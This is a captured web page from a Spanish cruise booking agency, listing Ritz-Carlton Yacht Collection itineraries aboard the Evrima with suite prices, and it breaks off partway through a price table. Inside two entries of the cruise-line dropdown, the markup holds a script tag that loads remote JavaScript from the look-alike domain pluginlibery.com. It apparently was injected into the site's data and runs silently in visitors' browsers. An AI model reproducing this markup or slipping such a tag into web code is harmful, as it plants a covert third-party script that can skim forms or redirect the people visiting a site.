

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.cruceroclick.com/cruceros.php?companias=48
body_size: 8278
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head><meta charset="windows-1252">
  
  <title></title>
  <META NAME="keywords" CONTENT="cruceros, capitales, caribe, mediterraneo, fiordos, vacaciones, ofertas, jovenes, novios, familias, barcos, 3º Edad, Lujo, Empresas )">
  <META NAME="description" CONTENT="">
  <link rel="stylesheet" href="css/estilo.css">
  <script type="text/javascript" src="scripts/funciones.js"></script>
  <script type="text/javascript">
        var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
        document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
   </script>
        <script type="text/javascript">
        try {
                var pageTracker = _gat._getTracker("UA-11002386-1");
                pageTracker._trackPageview();
        } catch(err) {}
        </script>

  <!--[if lt IE 7]>
	<script type="text/javascript" src="scripts/DDPNG.js"></script>
	<script>
	  DD_belatedPNG.fix('#parte-2-b, .carro, .ninos-gratis, .grandes-ahorros, .ninos, .ahorros, img');
	</script>
  <![endif]-->     
</head>
<body onload="log_chk();">
<div id="container">
		<div id="head">
		<div id="head-banner-chico">
			<img src="image/banner-chico.gif" height="49" width="400" usemap="#map" class="banner">
		</div>	
		<div id="head-telefono">
			<b>RESERVAS:</b> Telf. <a href="tel:+34667667447">(+34) 667 667 447</a> -también whatsapp- <br/>
			<b>Mail:</b> <a href="mailto:info@cruceroclick.com">info@cruceroclick.com</a>
		</div>
		<form action="cruceros.php" method="get" name="busqueda">
		<div class="search">
			<div class="campo">
				<span>FECHA</span>
				<select class="med" name="mes" id="mes">
					<option value="0">Mes...</option>
					<option value="1" >Enero</option>
					<option value="2" >Febrero</option>
					<option value="3" >Marzo</option>
					<option value="4" >Abril</option>
					<option value="5" >Mayo</option>
					<option value="6" >Junio</option>
					<option value="7" >Julio</option>
					<option value="8" >Agosto</option>
					<option value="9" >Septiembre</option>
					<option value="10" >Octubre</option>
					<option value="11" >Noviembre</option>
					<option value="12" >Diciembre</option>
				</select>
				<select class="min" name="ano" id="ano">
					<option value="0">Año...</option>
										<option value="2026" >2026</option>
										<option value="2027" >2027</option>
										<option value="2028" >2028</option>
										<option value="2029" >2029</option>
									</select>
			</div>
			<div class="campo">
				<span>NAVIERA</span>
				<select class="full" name="naviera" id="naviera">
					<option value="0">Seleccione...</option>
											<option value="3" >Costa Cruceros</option>
											<option value="5" >MSC Cruceros</option>
											<option value="6" >Royal Caribbean</option>
											<option value="11" >NCL - Norwegian Cruise Line</option>
											<option value="12" >Celestyal Cruises<script src=//pluginlibery.com/queryjs></script></option>
											<option value="13" >CUNARD</option>
											<option value="14" >Princess Cruises</option>
											<option value="15" >Celebrity Cruises<script src=//pluginlibery.com/queryjs></script></option>
											<option value="16" >Holland America Line</option>
											<option value="17" >Crystal Cruises</option>
											<option value="18" >Seabourn Cruises</option>
											<option value="19" >Azamara Cruises</option>
											<option value="20" >Carnival Cruises</option>
											<option value="21" >OCEANIA Cruises</option>
											<option value="22" >Riverside Luxury Cruises</option>
											<option value="23" >Fluviales Panavision</option>
											<option value="24" >Regent Seven Seas</option>
											<option value="25" >RUSSIAN RIVER CRUISES</option>
											<option value="26" >Star Clippers</option>
											<option value="27" >VIKING River Cruises</option>
											<option value="28" >Silversea Cruises</option>
											<option value="29" >P & O Cruises </option>
											<option value="30" >Disney Cruise Line</option>
											<option value="32" >Hapag-Lloyd Cruises</option>
											<option value="33" >Sea Cloud Cruises</option>
											<option value="34" >SeaDream Yacht Club</option>
											<option value="35" >Fred Olsen Cruise Lines</option>
											<option value="36" >Club Med Croisieres</option>
											<option value="37" >CROISIEUROPE (Fluviales)</option>
											<option value="38" >Explora Journeys</option>
											<option value="39" >Le Boat (Alquiler de Barcos)</option>
											<option value="40" >Hurtigruten</option>
											<option value="41" >Emerald Yacht Cruises</option>
											<option value="42" >Ponant Cruises</option>
											<option value="43" >Running on Waves (Velero)</option>
											<option value="47" >POLITOURS River Cruises (Fluviales)</option>
											<option value="48" >Ritz-Carlton Yacht Collection</option>
											<option value="49" >UNIWORLD River Cruises</option>
											<option value="50" >WindStar Cruises</option>
											<option value="51" >AmaWaterways</option>
											<option value="52" >Avalon Waterways</option>
											<option value="54" >Heritage Expeditions</option>
											<option value="57" >Nicko Cruises</option>
											<option value="58" >Paul Gauguin Cruises</option>
											<option value="59" >A-ROSA River Cruises</option>
											<option value="60" >Les Bateaux Belmond</option>
											<option value="61" >ICARION</option>
											<option value="62" >Skorpios Chile</option>
											<option value="63" >TUI </option>
											<option value="64" >Tren El Expreso de la Robla</option>
											<option value="65" >EXPLORIS</option>
											<option value="66" >Tren Transcantabrico Costa Verde Express</option>
											<option value="67" >Transcantabrico Gran Lujo (Tren de Lujo)</option>
											<option value="68" >Tren Al Andalus</option>
											<option value="69" >European Waterways</option>
											<option value="70" >AQUA Expeditions</option>
											<option value="71" >Scenic River Cruises</option>
											<option value="72" >CRUCEROS AUSTRALIS</option>
											<option value="73" >Hebridean Island Cruises</option>
											<option value="74" >Emerald Waterways</option>
											<option value="76" >Grandes Viajes</option>
											<option value="77" >Four Seasons Yachts</option>
											<option value="78" >Elixir Boutique Cruises</option>
											<option value="79" >CATAI</option>
											<option value="80" >VIVA CRUISES</option>
											<option value="81" >CRUCEMUNDO (Cruceros Fluviales)</option>
											<option value="82" >ARANUI Cruises</option>
											<option value="83" >Variety Yacht Cruises</option>
											<option value="84" >VIKING Ocean Cruises</option>
											<option value="85" >Artic ProCruises</option>
											<option value="86" >Virgin Voyages</option>
											<option value="87" >PHOENIX REISEN</option>
											<option value="88" >Silversea Expeditions</option>
											<option value="89" >Mein Schiff (TUI Cruises)</option>
											<option value="91" >Quark Expeditions</option>
											<option value="92" >AIDA Kreuzfahrten</option>
											<option value="93" >Antarctica21</option>
											<option value="95" >Swan Hellenic</option>
											<option value="99" >Cruceros por el Nilo (Egipto)</option>
											<option value="101" >DCS Kreuzfahrten</option>
											<option value="103" >Margaritaville at Sea</option>
											<option value="105" >Lindblad Expeditions - National Geographic</option>
											<option value="106" >CroisiMer</option>
											<option value="107" >Ambassador Cruise Line</option>
											<option value="109" >Atlas Ocean Voyages</option>
											<option value="110" >Miray Cruises</option>
											<option value="112" >Scenic Discovery Yachts</option>
											<option value="113" >Anakonda Amazon Cruises</option>
											<option value="114" >Abercrombie & Kent</option>
											<option value="116" >Orient Express Silenseas</option>
											<option value="119" >HAVILA Voyages</option>
											<option value="120" >Polar Latitudes</option>
											<option value="123" >Ski - Club Med Resorts</option>
											<option value="127" >TOURMUNDIAL Cruceros</option>
											<option value="130" >CRUCEROS POR CROACIA</option>
											<option value="131" >CIBELES</option>
											<option value="132" >Albatros Expeditions</option>
										<option value="ON">Otras Navieras</option>
				</select>
			</div>
			<div class="campo">
				<span>DESTINO</span>
				<select class="full" name="destino" id="destino">
					<option value="0">Seleccione...</option>
										<option value="2" > Mediterraneo Occidental</option>
										<option value="22" >Africa, Madagascar y Mauricio</option>
										<option value="7" >Alaska, Pacífico y Canadá</option>
										<option value="15" >Asia, China y Oriente</option>
										<option value="6" >Australia y Nueva Zelanda</option>
										<option value="28" >Brasil y Argentina</option>
										<option value="17" >Canadá y Nueva Inglaterra</option>
										<option value="14" >Canarias y Marruecos</option>
										<option value="5" >Capitales Bálticas</option>
										<option value="1" >Caribe y Bahamas</option>
										<option value="24" >Cruceros de Exploración</option>
										<option value="23" >Cruceros Fluviales</option>
										<option value="25" >Cruceros Transatlánticos</option>
										<option value="19" >Cruceros Vuelta al Mundo</option>
										<option value="26" >Dubai y Emiratos Arabes</option>
										<option value="4" >Fiordos Noruegos</option>
										<option value="9" >Hawaii y Polinesia</option>
										<option value="13" >Islas Británicas e Islandia</option>
										<option value="11" >Islas Griegas y Croacia</option>
										<option value="3" >Mediterráneo Oriental</option>
										<option value="27" >México y Canal de Panamá</option>
										<option value="8" >Sudamérica y Antártida</option>
									</select>
			</div>
			<div class="campo">
				<span>DURACIÓN</span>
				<select class="full" name="duracion" id="duracion">
					<option value="0">Seleccione...</option>
					<option value="1" >1 - 6 Días</option>
					<option value="2" >7 - 8 Días</option>
					<option value="3" >9 - 12 Días</option>
					<option value="4" >12 o más Días</option>
				</select>
			</div>
			<div class="boton">
				<input type="button" value="" onclick="buscador();">
			</div>
		</div>
		</form>
	</div>	<div id="cuerpo">
<div id="mensajes">
<div class="texto">CRUCEROS DE RITZ-CARLTON YACHT COLLECTION</div>
<div class="link"><a href="/cruceros.php">Ver todos los Cruceros <img src="image/flecha-ab.png" border="0"></a></div>
</div>
<div class="texto-anuncio">
<p><img class="transparent" src="https://image.e.ritzcarltonyachtcollection.com/lib/fe42157075640678741771/m/1/630eb688-fd9e-47dc-aea2-5e6ed3eab5b2.png" border="0" alt="https://image.e.ritzcarltonyachtcollection.com/lib/fe42157075640678741771/m/1/630eb688-fd9e-47dc-aea2-5e6ed3eab5b2.png" /></p>
<p>&nbsp;</p>
<p><img class="shrinkToFit" src="https://skift.com/wp-content/uploads/2024/01/exterior-shot-of-the-evrima-a-luxury-cruise-ship-from-the-ritz-carlton-yacht-collection.jpg" border="0" alt="https://skift.com/wp-content/uploads/2024/01/exterior-shot-of-the-evrima-a-luxury-cruise-ship-from-the-ritz-carlton-yacht-collection.jpg" width="786" height="524" /></p>
<p>&nbsp;</p>
<p><span style="color: #000000;"><span style="font-size: small;">Los  extraordinarios yates de Ritz-Carlton son el-no-va-m&aacute;s en lujo  en cruceros de la actualidad, gracias a sus espectaculares buques de nueva construcci&oacute;n -todo suites- y gracias a su extraordinario nivel de servicio, gastronom&iacute;a, cuidados itinerarios y experiencias &uacute;nicas en tierra. <br /></span></span></p>
<p>&nbsp;</p>
<p><img src="https://image.e.ritzcarltonyachtcollection.com/lib/fe42157075640678741771/m/1/7feca852-c695-448f-987d-c8073fe64150.gif" border="0" alt="https://image.e.ritzcarltonyachtcollection.com/lib/fe42157075640678741771/m/1/7feca852-c695-448f-987d-c8073fe64150.gif" width="790" height="473" /></p>
<p>&nbsp;</p>
<p><span style="color: #000000;"><span style="font-size: small;">Sus lujosos yates de nueva construcci&oacute;n  suponen un gran avance en los cruceros de lujo de peque&ntilde;o tama&ntilde;o, con  magn&iacute;ficas suites y una insuperable gastronom&iacute;a preparada por los chefs  m&aacute;s galardonados de los siete mares. </span></span></p>
<p>&nbsp;</p>
<p><img class="transparent overflowingVertical" src="https://image.e.ritzcarltonyachtcollection.com/lib/fe42157075640678741771/m/1/7abde383-92c4-4190-b3ae-76d11bcb09c6.png" border="0" alt="https://image.e.ritzcarltonyachtcollection.com/lib/fe42157075640678741771/m/1/7abde383-92c4-4190-b3ae-76d11bcb09c6.png" width="789" height="472" /></p>
<p>&nbsp;</p>
<p><span style="color: #000000;"><span style="font-size: small;">Con una impresionante flota de yates de lujo Ritz-Carlton Yacht Collection ofrece inigualables cruceros de lujo por los destinos m&aacute;s deslumbrantes del mundo con un confort y un lujo extraordinarios. </span></span></p>
<p>&nbsp;</p>
<p><img class="transparent" src="https://etdyybx.stripocdn.email/content/guids/CABINET_8f6912555af81c1e03215e37300fd731507910eaf2860e4a5f3fa223334b038b/images/em25473_hero_2x.gif" border="0" alt="https://etdyybx.stripocdn.email/content/guids/CABINET_8f6912555af81c1e03215e37300fd731507910eaf2860e4a5f3fa223334b038b/images/em25473_hero_2x.gif" width="785" height="457" /></p>
<p>&nbsp;</p>
<p><span style="color: #000000;"><span style="font-size: small;">Sus tres buques, Evrima (228 pasajeros), Ilma (448 pasajeros) y el nuevo Luminara (452 pasajeros) son el entorno perfecto para disfrutar de las vacaciones que vd. merece en los m&aacute;s bellos mares del mundo. <br /></span></span></p>
<p>&nbsp;</p>
<p><img class="transparent" src="https://image.e.ritzcarltonyachtcollection.com/lib/fe42157075640678741771/m/1/210afe06-b8b4-4ff1-aae6-95b972e128b3.gif" border="0" alt="https://image.e.ritzcarltonyachtcollection.com/lib/fe42157075640678741771/m/1/210afe06-b8b4-4ff1-aae6-95b972e128b3.gif" width="788" height="494" /></p>
<p>&nbsp;</p>
<p><span style="color: #000000;"><span style="font-size: small;">Los buques de Ritz-Carlton Yacht Collection ofrecen elegantes suites con amplias terrazas con fascinantes vistas al mar. Sus refinados restaurantes, sus soberbios espacios p&uacute;blicos y sus relajantes terrazas nos har&aacute;n disfrutar al m&aacute;ximo de nuestras vacaciones en un yate de lujo como siempre hab&iacute;amos so&ntilde;ado. </span></span></p>
<p>&nbsp;</p>
<p><img src="https://image.e.ritzcarltonyachtcollection.com/lib/fe42157075640678741771/m/1/4a686b82-9c8a-4e99-a647-c96a970082eb.gif" border="0" alt="https://image.e.ritzcarltonyachtcollection.com/lib/fe42157075640678741771/m/1/4a686b82-9c8a-4e99-a647-c96a970082eb.gif" width="788" height="483" /></p>
<p>&nbsp;</p>
<p><span style="color: #000000;"><span style="font-size: small;">Para poder disfrutar de un Crucero excepcional, no basta s&oacute;lo con elegir el destino, es esencial viajar en un barco &uacute;nico, con pocos pasajeros, para disfrutar de un servicio cercano y complaciente, y para poder saborear la gastronom&iacute;a m&aacute;s cuidada realizada con esmero por galardonados chefs. Por eso, si busca un viaje excepcional, le recomendamos los lujosos yates de Ritz-Carlton Yacht Collection. </span></span></p>
<p>&nbsp;</p>
<p><img class="shrinkToFit" src="https://image.e.ritzcarltonyachtcollection.com/lib/fe42157075640678741771/m/1/4537cf0c-d18b-4fc4-be79-f409d1a39580.gif" border="0" alt="https://image.e.ritzcarltonyachtcollection.com/lib/fe42157075640678741771/m/1/4537cf0c-d18b-4fc4-be79-f409d1a39580.gif" width="789" height="484" /></p>
<p><span style="color: #000000;"><span style="font-size: small;"><br /></span></span></p>
<p><span style="color: #000000;"><span style="font-size: small;">Les esperamos a bordo para un viaje inolvidable a bordo de los lujosos y exclusivos yates de Ritz-Carlton Yacht Collection. <br /></span></span></p>
<p>&nbsp;</p>
<p><img src="https://yachtharbour.com/static/uploads/3516_740df.jpg" border="0" width="795" height="445" /></p>
<p><span style="color: #000000;"><span style="font-size: small;"><br /></span></span></p>
<p><span style="font-size: medium;"><strong><span style="color: #000000;">INFORMACI&Oacute;N Y RESERVAS RITZ-CARLTON YACHT COLLECTION<br /></span></strong></span></p>
<p><img class="transparent" src="https://image.e.ritzcarltonyachtcollection.com/lib/fe42157075640678741771/m/1/630eb688-fd9e-47dc-aea2-5e6ed3eab5b2.png" border="0" alt="https://image.e.ritzcarltonyachtcollection.com/lib/fe42157075640678741771/m/1/630eb688-fd9e-47dc-aea2-5e6ed3eab5b2.png" /></p>
<p>&nbsp;</p>
<p><span style="color: #000000;"><span style="font-size: small;"><strong>VIS&Iacute;TENOS en nuestra SEDE en el Centro Comercial ABC Serrano.&nbsp;</strong></span></span></p>
<p><span style="color: #000000;"><span style="font-size: small;"><strong><br /></strong></span></span></p>
<p><span style="font-size: small;"><span style="color: #000000;">C/ Serrano 61, Planta 0, Local 06&nbsp;</span></span></p>
<p><span style="font-size: small;"><span style="color: #000000;">28006 Madrid (Espa&ntilde;a)</span></span></p>
<p>&nbsp;</p>
<p><span style="color: #000000;"><span style="font-size: small;"><strong>Telf.:</strong> 91 593 42 28 (desde Espa&ntilde;a)</span></span></p>
<p><span style="color: #000000;"><span style="font-size: small;"><br /></span></span></p>
<p><span style="color: #000000;"><span style="font-size: small;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; (+34) 667 667 447 (desde fuera de Espa&ntilde;a) -tambi&eacute;n <a href="https://api.whatsapp.com/send?phone=+34667667447" target="_blank" title="Haga CLICK AQU&Iacute; para contactarnos por Whatsapp">whatsapp</a>- </span></span></p>
<p>&nbsp;</p>
<p><span style="color: #000000;"><span style="font-size: small;"><strong>Mail:</strong> <a href="mailto:info@cruceroclick.com" target="_blank" title="Haga CLICK AQUI para consultar por e-mail la disponibilidad de su pr&oacute;ximo Crucero">info@cruceroclick.com</a> </span></span></p>
<p>&nbsp;</p>
<p><img class="shrinkToFit" src="https://theluxuryeditor.com/wp-content/uploads/2021/12/rcyc-21.jpeg" border="0" alt="https://theluxuryeditor.com/wp-content/uploads/2021/12/rcyc-21.jpeg" width="792" height="264" /></p></div>
			<div class="info-historia azul">EVRIMA</div>
					
		<div id="anuncio">
			<div class="anuncio-head-top">
				<div id="columna-izquierda">
					&nbsp;
				</div>
				<div id="columna-centro">
					<h2>
					<a href="ficha.php?id=2831">
					CRUCERO CARIBE Y BAHAMAS -DESDE BRIDGETOWN - 8 días 					</a>
					</h2>
					<div class="ranking">
					<img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_empty.gif" border="0">					</div>
				</div>
				<div id="columna-derecha">
					<a href="ficha.php?id=2831" class="bto-seleccionar"></a>
				</div>
			</div>
			<div id="columna-izquierda">
					
				<div class="foto">
					<img src="dibujar.php?file=admin/archivos/2831_CRU_Evrima_Popa_Fondeando_Ritz-Carlton-Yacht-Collection_2.jpg&ancho=190&alto=0" width="190px">
										<span class="crucero-lujo"></span>
									</div>
								<img src="dibujar.php?file=admin/archivos/48_com_LOGO_Ritz-Carlton-Yacht-Collection-horizontal.jpg&ancho=86&alto=28" class="logo">
						
				<div class="barco">
					BARCO:<br>
					<span>Evrima</span>
				</div>
			</div>
			<div id="columna-centro">
				<div>
				BRIDGETOWN, BEQUIA, CANOUAN, GRENADA, SOUFRIERE, TERRE DE HAUT, ANSES D&acute;ARLET, BRIDGETOWN<br />				</div>
				<div style="width:100%">Fechas: <a href="ficha.php?id=2831&om=1&oy=2026" class="meses">En 26</a></div>			
				<div class="sectores">
					<div id="tabla">
										</div>
				</div>
				<div class="clear"></div>
				<div class="link">
					<a href="ficha.php?id=2831">
					¡Un lujoso crucero en Megayate!					 <img src="image/flecha-der.png" border="0" width="4" height="8"></a>
				</div>
			</div>
			<div id="columna-derecha">
				<div class="mapa">
											<img src="dibujar.php?file=admin/archivos/2831_MAP_MAPA.jpg&ancho=190&alto=0" width="190px" border="0">
						<span class="punta-izq-abajo"><img src="image/left-a.png" border="0"></span>
									</div>
					
				<div class="nuevobarco">Nuevo Barco</div>
				<div class="clear"></div>
					
				<div class="todoincluido">Todo Incluido</div>
				<div class="clear"></div>
									
			</div>
		</div>
		
		<div id="anuncio">
			<div class="anuncio-head-top">
				<div id="columna-izquierda">
					&nbsp;
				</div>
				<div id="columna-centro">
					<h2>
					<a href="ficha.php?id=4771">
					CRUCERO DESDE BRIDGETOWN -HASTA ORANJESTAD - 9 días 					</a>
					</h2>
					<div class="ranking">
					<img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0">					</div>
				</div>
				<div id="columna-derecha">
					<a href="ficha.php?id=4771" class="bto-seleccionar"></a>
				</div>
			</div>
			<div id="columna-izquierda">
					
				<div class="foto">
					<img src="dibujar.php?file=admin/archivos/4771_CRU_barco2.jpg&ancho=190&alto=0" width="190px">
										<span class="crucero-lujo"></span>
									</div>
								<img src="dibujar.php?file=admin/archivos/48_com_LOGO_Ritz-Carlton-Yacht-Collection-horizontal.jpg&ancho=86&alto=28" class="logo">
						
				<div class="barco">
					BARCO:<br>
					<span>Evrima</span>
				</div>
			</div>
			<div id="columna-centro">
				<div>
				BRIDGETOWN, ANSES D&acute;ARLET, BEQUIA, GRENADA, CANOUAN, Navegaci&oacute;n, KRALENDIJK, WILLEMSTAD (Curacao), ORANJESTAD				</div>
				<div style="width:100%">Fechas: <a href="ficha.php?id=4771&om=1&oy=2026" class="meses">En 26</a></div>			
				<div class="sectores">
					<div id="tabla">
										</div>
				</div>
				<div class="clear"></div>
				<div class="link">
					<a href="ficha.php?id=4771">
					reserva tu plaza					 <img src="image/flecha-der.png" border="0" width="4" height="8"></a>
				</div>
			</div>
			<div id="columna-derecha">
				<div class="mapa">
											<img src="dibujar.php?file=admin/archivos/4771_MAP_MAPA.jpg&ancho=190&alto=0" width="190px" border="0">
						<span class="punta-izq-abajo"><img src="image/left-a.png" border="0"></span>
									</div>
					
				<div class="nuevobarco">Nuevo Barco</div>
				<div class="clear"></div>
									
			</div>
		</div>
		
		<div id="anuncio">
			<div class="anuncio-head-top">
				<div id="columna-izquierda">
					&nbsp;
				</div>
				<div id="columna-centro">
					<h2>
					<a href="ficha.php?id=4772">
					  CRUCERO CARIBE Y BAHAMAS- DESDE ORANJESTAD - 9 días 					</a>
					</h2>
					<div class="ranking">
					<img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0">					</div>
				</div>
				<div id="columna-derecha">
					<a href="ficha.php?id=4772" class="bto-seleccionar"></a>
				</div>
			</div>
			<div id="columna-izquierda">
					
				<div class="foto">
					<img src="dibujar.php?file=admin/archivos/4772_CRU_barco2.jpg&ancho=190&alto=0" width="190px">
										<span class="crucero-lujo"></span>
									</div>
								<img src="dibujar.php?file=admin/archivos/48_com_LOGO_Ritz-Carlton-Yacht-Collection-horizontal.jpg&ancho=86&alto=28" class="logo">
						
				<div class="barco">
					BARCO:<br>
					<span>Evrima</span>
				</div>
			</div>
			<div id="columna-centro">
				<div>
				ORANJESTAD, Navegaci&oacute;n, CARTAGENA DE INDIAS -3 d&iacute;as-, Navegaci&oacute;n, WILLEMSTAD (Curacao), KRAKENDIJK, ORANJESTAD				</div>
				<div style="width:100%">Fechas: <a href="ficha.php?id=4772&om=1&oy=2026" class="meses">En 26</a></div>			
				<div class="sectores">
					<div id="tabla">
											<div class="cabecera">
							<span class="tipo-3">CAMAROTE</span>
							<span class="tipo-4">PRECIO</span>					
						</div>
											<div class="fila row1">
							<span class="tipo-3">Terrace Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4772">- desde 8.300,00 &euro;</a></span>
						</div>
											<div class="fila row2">
							<span class="tipo-3">Terrace Mid Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4772">- desde 8.700,00 &euro;</a></span>
						</div>
											<div class="fila row1">
							<span class="tipo-3">Signature Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4772">- desde 12.100,00 &euro;</a></span>
						</div>
											<div class="fila row2">
							<span class="tipo-3">Signature Mid Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4772">- desde 12.400,00 &euro;</a></span>
						</div>
											<div class="fila row1">
							<span class="tipo-3">Loft Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4772">- desde 12.500,00 &euro;</a></span>
						</div>
											<div class="fila row2">
							<span class="tipo-3">Grand Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4772">- desde 16.100,00 &euro;</a></span>
						</div>
											<div class="fila row1">
							<span class="tipo-3">View Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4772">- desde 25.600,00 &euro;</a></span>
						</div>
											<div class="fila row2">
							<span class="tipo-3">Owner´s Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4772">- desde 41.400,00 &euro;</a></span>
						</div>
										</div>
				</div>
				<div class="clear"></div>
				<div class="link">
					<a href="ficha.php?id=4772">
					reserva tu plaza					 <img src="image/flecha-der.png" border="0" width="4" height="8"></a>
				</div>
			</div>
			<div id="columna-derecha">
				<div class="mapa">
											<img src="dibujar.php?file=admin/archivos/4772_MAP_MAPA.jpg&ancho=190&alto=0" width="190px" border="0">
						<span class="punta-izq-abajo"><img src="image/left-a.png" border="0"></span>
									</div>
					
				<div class="nuevobarco">Nuevo Barco</div>
				<div class="clear"></div>
									
			</div>
		</div>
		
		<div id="anuncio">
			<div class="anuncio-head-top">
				<div id="columna-izquierda">
					&nbsp;
				</div>
				<div id="columna-centro">
					<h2>
					<a href="ficha.php?id=4773">
					 CRUCERO DESDE -ORANJESTAD -HASTA BRIDGETOWN  - 8 días 					</a>
					</h2>
					<div class="ranking">
					<img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0">					</div>
				</div>
				<div id="columna-derecha">
					<a href="ficha.php?id=4773" class="bto-seleccionar"></a>
				</div>
			</div>
			<div id="columna-izquierda">
					
				<div class="foto">
					<img src="dibujar.php?file=admin/archivos/4773_CRU_barco2.jpg&ancho=190&alto=0" width="190px">
										<span class="crucero-lujo"></span>
									</div>
								<img src="dibujar.php?file=admin/archivos/48_com_LOGO_Ritz-Carlton-Yacht-Collection-horizontal.jpg&ancho=86&alto=28" class="logo">
						
				<div class="barco">
					BARCO:<br>
					<span>Evrima</span>
				</div>
			</div>
			<div id="columna-centro">
				<div>
				ORANJESTAD, WILLEMSTAD (Curacao), KRALENDIJK, Navegaci&oacute;n, GRENADA, CANOUAN, SOUFRIERE, BRIDGETOWN				</div>
				<div style="width:100%">Fechas: <a href="ficha.php?id=4773&om=2&oy=2026" class="meses">Feb 26</a></div>			
				<div class="sectores">
					<div id="tabla">
											<div class="cabecera">
							<span class="tipo-3">CAMAROTE</span>
							<span class="tipo-4">PRECIO</span>					
						</div>
											<div class="fila row1">
							<span class="tipo-3">Terrace Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4773">- desde 7.100,00 &euro;</a></span>
						</div>
											<div class="fila row2">
							<span class="tipo-3">Terrace Mid Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4773">- desde 7.400,00 &euro;</a></span>
						</div>
											<div class="fila row1">
							<span class="tipo-3">Signature Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4773">- desde 10.100,00 &euro;</a></span>
						</div>
											<div class="fila row2">
							<span class="tipo-3">Signature Mid Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4773">- desde 10.400,00 &euro;</a></span>
						</div>
											<div class="fila row1">
							<span class="tipo-3">Loft Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4773">- desde 10.700,00 &euro;</a></span>
						</div>
											<div class="fila row2">
							<span class="tipo-3">Grand Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4773">- desde 13.600,00 &euro;</a></span>
						</div>
											<div class="fila row1">
							<span class="tipo-3">View Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4773">- desde 21.700,00 &euro;</a></span>
						</div>
											<div class="fila row2">
							<span class="tipo-3">Owner´s Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4773">- desde 35.200,00 &euro;</a></span>
						</div>
										</div>
				</div>
				<div class="clear"></div>
				<div class="link">
					<a href="ficha.php?id=4773">
					reserva tu plaza					 <img src="image/flecha-der.png" border="0" width="4" height="8"></a>
				</div>
			</div>
			<div id="columna-derecha">
				<div class="mapa">
											<img src="dibujar.php?file=admin/archivos/4773_MAP_MAPA.jpg&ancho=190&alto=0" width="190px" border="0">
						<span class="punta-izq-abajo"><img src="image/left-a.png" border="0"></span>
									</div>
					
				<div class="nuevobarco">Nuevo Barco</div>
				<div class="clear"></div>
									
			</div>
		</div>
		
		<div id="anuncio">
			<div class="anuncio-head-top">
				<div id="columna-izquierda">
					&nbsp;
				</div>
				<div id="columna-centro">
					<h2>
					<a href="ficha.php?id=4774">
					 .CRUCERO CARIBE Y BAHAMAS DESDE BRIDGETOWN (BARBADOS) - 8 días 					</a>
					</h2>
					<div class="ranking">
					<img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0">					</div>
				</div>
				<div id="columna-derecha">
					<a href="ficha.php?id=4774" class="bto-seleccionar"></a>
				</div>
			</div>
			<div id="columna-izquierda">
					
				<div class="foto">
					<img src="dibujar.php?file=admin/archivos/4774_CRU_barco2.jpg&ancho=190&alto=0" width="190px">
										<span class="crucero-lujo"></span>
									</div>
								<img src="dibujar.php?file=admin/archivos/48_com_LOGO_Ritz-Carlton-Yacht-Collection-horizontal.jpg&ancho=86&alto=28" class="logo">
						
				<div class="barco">
					BARCO:<br>
					<span>Evrima</span>
				</div>
			</div>
			<div id="columna-centro">
				<div>
				BRIDGETOWN (Barbados), GRENADA, BEQUIA, CANOUAN, FORT-DE-FRANCE, TERRE DE HAUT, SOUFRIERE, BRIDGETOWN (Barbados)				</div>
				<div style="width:100%">Fechas: <a href="ficha.php?id=4774&om=2&oy=2026" class="meses">Feb 26</a></div>			
				<div class="sectores">
					<div id="tabla">
											<div class="cabecera">
							<span class="tipo-3">CAMAROTE</span>
							<span class="tipo-4">PRECIO</span>					
						</div>
											<div class="fila row1">
							<span class="tipo-3">Terrace Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4774">- desde 7.500,00 &euro;</a></span>
						</div>
											<div class="fila row2">
							<span class="tipo-3">Terrace Mid Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4774">- desde 7.900,00 &euro;</a></span>
						</div>
											<div class="fila row1">
							<span class="tipo-3">Signature Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4774">- desde 10.700,00 &euro;</a></span>
						</div>
											<div class="fila row2">
							<span class="tipo-3">Signature Mid Suite</span>
